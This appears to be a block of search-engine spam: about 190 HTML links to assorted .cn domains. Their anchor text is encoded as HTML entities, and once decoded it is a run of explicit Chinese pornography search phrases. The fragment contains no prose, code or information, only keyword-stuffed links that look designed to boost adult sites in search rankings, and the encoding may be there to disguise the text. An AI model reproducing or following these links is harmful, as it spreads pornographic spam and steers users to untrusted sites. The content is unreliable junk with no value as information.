<a href="http://hwc.gd.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
<a href="http://gqrygp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xjxu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://starcraftzone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://huileshangcheng.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shigaomuju.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://ligidrt.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://mayiweitao.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://u2539.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eupj.com.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://seryato.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://hengzhijy.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuangub.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://aigonglue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://ku35.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://lovenv.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mandora.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://kich.cn" target="_blank">&#x4E9A;&#x6D32;h&#x8272;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hxdp.com.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://phoenixes.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x4E8C;&#x533A;</a>|
<a href="http://xkxcard.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7F8E;&#x4E3D;&#x5C16;</a>|
<a href="http://yuedubar.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcw123.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://migrationpath.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qcwhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://rzy-zhuanyimo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jinziyuan.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://cwup.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hctz03.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;av</a>|
<a href="http://tgrjz.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://baianni.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://epof.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eppromwr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maitao8.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vrboo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yosiongo.cn" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x64CD;</a>|
<a href="http://tqij.cn" target="_blank">&#x7834;&#x6D6A;&#x7537;&#x5973; &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljr999.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
<a href="http://fzcyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://51zengji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://beiwutang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://xitw.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E0D;&#x5361;av</a>|
<a href="http://environ.ac.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://vvmcprm.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kinuntech.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://itourstibet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yht8888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://judesns.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://kala.net.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8349;&#x4E45;</a>|
<a href="http://cqguahao.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://qdibm.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x9EC4;&#x7247;av</a>|
<a href="http://ouame.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanluan.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://aolanda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;99</a>|
<a href="http://kansheng.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://ecoswayopp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vagaa26.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://shipwine.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5EFA;&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E09;&#x7EBF;&#x7247;</a>|
<a href="http://khtjkgl.cn" target="_blank">av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://nmgbgjj.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://mudjf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wlnnq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://szvnina.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://meishi6app.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://wangwu100.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va</a>|
<a href="http://booksmao.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blogbj.com.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://huahong.net.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yphui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bulani.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://waiai.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xysky.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://bcgqm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://taikangdasha.cn" target="_blank">&#x5AE9;&#x8349;av&#x4E00;&#x533A;</a>|
<a href="http://kxhkbgk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ddx6.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://andichenggong.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sitefast.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://hebcanchenxxjs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9752;&#x9752;</a>|
<a href="http://samhome.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://qnv.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;50&#x8DEF;</a>|
<a href="http://51jiatang.cn" target="_blank">&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://haokan512.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jhkxsq.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wlmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://cdplayer.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://shoujigame.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://qwvz.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qbqs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://whoisinfo.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://vividracing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://zotye.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://myoyx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iholdlife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://codier.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x9875;</a>|
<a href="http://szshudikeji.com.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://zkvip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fengqiuhuang.cn" target="_blank">&#x8D85;&#x78B0;97&#x719F;&#x5973;</a>|
<a href="http://lenovo-thinkpad.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;,&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://yztuliao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://kelaimei.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E0D;&#x5361;</a>|
<a href="http://qqyixin.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://1688anfa.cn" target="_blank">99&#x70ED;6&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcx5.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqxiaowo.cn" target="_blank">91&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nextdesign.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jsrmbxgzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nbshuntong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://blowingsnow.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://cnxincai.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://followrandom.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://lianpula.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://piwawang.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://zhewuoermo.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://e3620.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yinmibao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndm61.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;&#x5728;&#x7EBF;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://hbccpit.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;&#x731B;</a>|
<a href="http://51camera.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mseyos.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycbp99.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://uutui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://nl147.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ifpphh.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://vedo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x89C6;</a>|
<a href="http://tdfang.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://eko3d.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://miuding.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;91</a>|
<a href="http://tgonline.com.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://motor366.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;99&#x89C6;&#x9891;</a>|
<a href="http://ogri.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://ibaoo.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ig93.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://qhwan.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uchuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;av</a>|
<a href="http://yicha88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0817nk.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x59D0;&#x59D0;&#x5427;&#x90A3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x65E5;&#x672C;av&#x7535;&#x5F71;</a>|
<a href="http://jdbhcsy.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://mjjry.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://xhttpd.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://dils.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://masnh.cn" target="_blank">97&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://188ka.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lejiabang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
